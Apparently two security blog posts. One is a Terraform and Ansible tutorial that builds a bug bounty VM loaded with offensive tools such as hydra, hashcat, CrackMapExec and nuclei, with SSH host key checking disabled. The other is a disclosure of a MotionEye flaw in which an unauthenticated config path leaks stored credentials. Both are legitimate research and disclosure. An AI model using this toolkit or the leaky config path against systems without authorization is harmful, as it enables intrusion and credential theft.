mkdir -p ./bugbounty/{/terraform/templates,ansible}

Next, you’ll need to obtain credentials from Linode. If you haven’t already, create an account, then click on your account name in the top, right-hand corner and select “API Tokens.”

Select create an access token and give it a name. Select Linodes and Read/Write, and then click “Create Token.”

Linode Read/Write Access Token

The token will be a long string of characters. Save this token for usage in a bit!

Terraform

cd into the Terraform directory you just created and create the following files:

$ touch {main.tf,output.tf,variables.tf,variables.tfvars}

The main.tf file is where the magic is done. This file will create the VM to our specifications. The variables.tf file declares variables that are used in main.tf. variables.tfvars will have the initializing values for these variables. You can also initialize the variables directly in variables.tf or even on the command line, if you’d prefer. We do it this way because it makes updating variables slightly easier and our project simpler, in a sense. output.tf defines what values will be printed to the console after we run the project.

Next, create some templates within the templates directory.

touch {./templates/ansible.tmpl,./templates/playbook.tmpl,./templates/hosts}
main.tf

Copy the following code into main.tf:

terraform {
  required_providers {
    linode = {
      source  = "linode/linode"
      version = "1.27.0"
    }
  }
}

# Configure the Linode Provider
provider "linode" {
  token = var.token
}

# Create a Linode
resource "linode_instance" "bugbountybox" {
  image     = var.image
  label     = var.label
  region    = var.region
  type      = var.type
  root_pass = var.root_pass
}

# Create an Ansible playbook from a template file
resource "local_file" "bugbountybox_setup" {
  content = templatefile("./templates/playbook.tmpl",
    {
      ip_address = linode_instance.bugbountybox.ip_address
    }
  )
  file_permission = "0640"
  filename        = "../ansible/playbook.yml"
}

# Create an Ansible config from a template file. 
resource "local_file" "ansible_config" {
  content = templatefile("./templates/ansible.tmpl",
    {
      remote_user = "root"
    }
  )
  file_permission = "0640"
  filename        = "../ansible/ansible.cfg"
}

# Create an Ansible playbook from a template file
resource "local_file" "ansible_inventory" {
  content         = linode_instance.bugbountybox.ip_address
  file_permission = "0640"
  filename        = "../ansible/hosts"
}
variables.tf

Copy the following code into variables.tf:

variable "token" {
  type        = string
  description = "Linode APIv4 token."
  sensitive   = true
}

variable "image" {
  type        = string
  description = "Image to use for your VM."
  default     = "linode/ubuntu20.04"
}

variable "label" {
  type        = string
  description = "Label to give your VM."
}

variable "region" {
  type        = string
  description = "Region where the VM will be created."
}

variable "root_pass" {
  type        = string
  description = "Password for the root account on this VM."
  sensitive   = true
}

variable "type" {
  description = "Your Linode's plan type."
  # You can initialize variables here instead of the tfvars file. 
  default = "g6-standard-1"
}
variables.tfvars

Copy the following code into variables.tfvars, and enter the values as needed:

token     = "" # put your API token here. 
image     = "linode/ubuntu20.04"
label     = "bug-bounty-box"
region    = "us-east"
root_pass = "" # put your new VM's password here. 
output.tf

Copy the following code into output.tf:

output "IP_Address" {
  value = linode_instance.bugbountybox.ip_address
}

Templates

The templates will be used by Terraform to create files that Ansible will use. We could manually create/edit these Ansible files, but why do things manually when we can automate it?

Copy the following code into ansible.tmpl:

[defaults]
host_key_checking = False
remote_user = ${ remote_user }
ask_pass      = True

Copy the following code into playbook.tmpl:

---
- name: Update/upgrade and install packages on remote server.
  hosts: ${ ip_address }
  become: true
  tasks:
    - name: Update
      apt: update_cache=yes force_apt_get=yes cache_valid_time=3600

    - name: Upgrade all packages on servers
      apt: upgrade=dist force_apt_get=yes

    - name: Install packages
      apt:
        pkg:
          - ca-certificates
          - curl
          - apt-transport-https
          - lsb-release
          - gnupg
          - software-properties-common
          - python3-pip
          - unzip
          - tar
          - tmux
          - gobuster
          - wireguard
          - wireguard-tools
          - john
          - hashcat
          - nikto
          - ruby-full
          - ruby-railties
          - hydra
          - cewl
          - whois
          - squid
          - nmap
          - git
          - python3-impacket

        update_cache: true

    - name: Install Golang
      shell: |
        wget https://go.dev/dl/go1.18.linux-amd64.tar.gz
        tar -xvf go1.18.linux-amd64.tar.gz
        chown -R root:root ./go
        mv go /usr/local
        echo "export GOPATH=$HOME/go" >> $HOME/.bashrc
        echo "export PATH=$PATH:/usr/local/go/bin:$GOPATH/bin" >> $HOME/.bashrc
      args:
        executable: /bin/bash

    - name: Install Amass
      shell: |
        curl -s https://api.github.com/repos/OWASP/Amass/releases/latest | grep "browser_download_url.*linux_amd64.zip" | cut -d : -f 2,3 | tr -d \" | wget -i -
        unzip amass* 
        chmod +x ./amass_linux_amd64/amass 
        mv ./amass_linux_amd64/amass /usr/bin/
      args:
        executable: /bin/bash

    - name: Install Nuclei
      shell: |
        curl -s https://api.github.com/repos/projectdiscovery/nuclei/releases/latest | grep "browser_download_url.*linux_amd64.zip" | cut -d : -f 2,3 | tr -d \" | wget -i -
        unzip nuclei* nuclei
        chmod +x nuclei
        mv nuclei /usr/bin/
      args:
        executable: /bin/bash

    - name: Install FFUF
      shell: |
        curl -s https://api.github.com/repos/ffuf/ffuf/releases/latest | grep "browser_download_url.*linux_amd64.tar.gz" | cut -d : -f 2,3 | tr -d \" | wget -i -
        tar xzf ffuf* ffuf
        chmod +x ffuf
        mv ffuf /usr/bin/
      args:
        executable: /bin/bash

    - name: Install Subfinder
      shell: |
        curl -s https://api.github.com/repos/projectdiscovery/subfinder/releases/latest | grep "browser_download_url.*linux_amd64.zip" | cut -d : -f 2,3 | tr -d \" | wget -i -
        unzip subfinder* subfinder
        chmod +x subfinder
        mv subfinder /usr/bin/
      args:
        executable: /bin/bash

    - name: Install Aquatone
      shell: |
        curl -s https://api.github.com/repos/michenriksen/aquatone/releases/latest | grep "browser_download_url.*linux_amd64-*" | cut -d : -f 2,3 | tr -d \" | wget -i -
        unzip aquatone* aquatone
        chmod +x aquatone 
        mv aquatone /usr/bin
      args:
        executable: /bin/bash

    - name: Install getallurls (gau)
      shell: |
        curl -s https://api.github.com/repos/lc/gau/releases/latest | grep "browser_download_url.*linux_amd64.tar.gz" | cut -d : -f 2,3 | tr -d \" | wget -i -
        tar xzf gau* gau 
        chmod +x gau 
        mv gau /usr/bin
      args:
        executable: /bin/bash

    - name: Install CrackMapExec
      shell: |
        wget https://github.com/byt3bl33d3r/CrackMapExec/releases/download/v5.2.2/cme-ubuntu-latest.zip
        unzip cme-ubuntu-latest.zip -d "$HOME/tools/*"
        pip3 install cffi==1.14.5
      args:
        executable: /bin/bash

    - name: Reboot the box
      reboot:
        msg: "Reboot initiated by Ansible for updates"
        connect_timeout: 5
        reboot_timeout: 300
        pre_reboot_delay: 0
        post_reboot_delay: 30
        test_command: uptime

If you take a close look at these templates, you’ll see variables indicated with the following templating syntax:

${ variable_name }

These are “filled in” during the terraform apply process. We only have a single variable in each of these files, but you can use as many as you’d like depending on what you’re trying to accomplish. This is a very powerful feature. It allows you to dynamically create files to be used in other processes – in our case, Ansible.

It’s Alive!

We are ready to create our infrastructure by running the following commands within the terraform directory. Type “yes” when prompted after the apply command.

$ terraform init

$ terraform fmt

$ terraform validate

$ terraform apply -var-file="./variables.tfvars"

The terraform init command initializes the project directory. terraform fmt formats the files to the canonical style. terraform validate validates the project to ensure it will work properly. Finally, terraform apply creates your infrastructure using the tfvars file you specified.

If everything goes as planned, you should see output similar to this.

terraform apply output

As you can see, the IP address of our VM was present in the output as we specified in outputs.tf.

Ansible

During the infrastructure creation process, several files should have been created in the ansible directory. Ansible will use these files update/upgrade and install packages on our VM. From the ansible directory we run the following command to configure our new VM. At the start, you will be prompted for the SSH password that you used in your tfvars file.

$ ansible-playbook -i hosts playbook.yml

We need to specify the hosts file that Terraform created so Ansible doesn’t use the hosts file located in /etc/ansible.

This process will take a few minutes to complete, but if all went as planned, you should see something similar to this on your terminal.

Tear it Down

When you are all done playing around with your new VM, you can destroy it with the following command. Please remember to destroy it or else you will incur costs. Type “yes” when prompted.

$ terraform destroy -var-file="./variables.tfvars"

What’s Next?

Now, play around with the above project. Can you set it up to deploy multiple VMs? Can you set it up to deploy multiple VMs, install some other packages, run some commands and send the output of those commands to a database somewhere? Can you set this up on multiple clouds?

The example here is pretty basic, and doesn’t necessarily follow best practices (especially with Ansible), but it gives you the idea of what can be done with automation. Some, if not all, of the leading bug bounty hunters are at least partially automating their work. You should automate too.

Feel free to download all this code from my github and don’t forget to use my link to sign up for a Linode account.

Links

Here are some links to more information and documentation that is pertinent to this article, including a link to this code on Github.

https://www.github.com/pizza-power/bugbountyboxautomation

https://www.terraform.io/cli

https://www.linode.com/docs/guides/how-to-build-your-infrastructure-using-terraform-and-linode/

https://registry.terraform.io/providers/linode/linode/latest/docs

MotionEye Config Info Disclosure

Edit: This was given CVE-2022-25568. As mentioned in my previous posts here and here, I’ve done a little digging into the conditions that are required for the MotioneEye config file to be world viewable, and I’ve reached this conclusion:

As long as a “user” password is not set, the config file will be world readable. Even if an “admin” password has been set, the /config/list file will still be readable by everybody. So, while someone could think they are doing the correct thing by creating a password for the admin user, they may still be leaking private information. Here is a innocuous example from a live instance:

As you can see in this picture, IP addresses/services/passwords are exposed. This is a rather innocuous example, being that it is an internal IP address, but it illustrates how this could be an issue. Imagine if those were your public FTP server credentials. Or if they were your gmail credentials for smtp notifications. The list goes on.

Along with usernames, passwords, auth keys, and email addresses, these config files also contain less sensitive information like internal network IP addresses and URLs, drive and mounting information.

In many ways this vulnerability may be worse that the MotionEye RCE vulnerability that I reported and received a CVE for. In that case, the admin password needed to be left blank (or easily guessed) for someone to get into the admin panel and achieve RCE. In this case, a user could think they’re being secure by setting an admin password, but they leave the user password blank – and the config remains viewable.

I’ve found gmail, gdrive, ftp, sftp, telegram stuff (not sure how auth works there), etc. all exposed to the WWW in these files.

I’ve submitted an issue on the MotionEye github page, but if it is anything like last time, they don’t plan on fixing it/see it as a non-issue.

Edit: The issue was closed before I even finished this post.

Edit: The issue was reopened and I submitted a pull request to fix the issue, although my fix was not tested much, so it may not work properly.